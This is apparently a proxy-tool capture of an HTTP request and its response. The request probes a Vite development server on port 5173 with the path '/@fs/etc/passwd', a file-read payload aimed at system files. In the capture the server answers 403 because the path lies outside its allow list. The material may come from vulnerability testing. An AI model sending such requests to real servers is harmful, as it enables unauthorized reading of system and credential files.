 Request
数据包扫描
美 化
热加载
构造请求
1 GET /@fs/etc/passwd HTTP/1.1
2 Host ? : your-ip:5173
3 Accept-Encoding: gzip, deflate
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/
537.36
6 Accept-Language: en
7 Pragma: no-cache
8 Cache-Control: no-cache
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10
11
Responses
370bytes / 74ms
美化
渲染
编码
详 情
1 HTTP/1.1 403 Forbidden
2 Vary: Origin
3 Date: Mon, 31 Mar 2025 01:16:55 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 370
8
9
10 <body>
11 <h1>403 Restricted</h1>
12 <p>The request url &quot;/etc/passwd&quot; is
outside of Vite serving allow list.<br/><br/>- /
usr/src<br/><br/>Refer to docs https://vite.dev/
config/server-options.html#server-fs-allow for
configurations and more details.</p>
13 <style>
14 body {
15 padding: 1em 2em;
16 }
17 </style>
18 </body>
19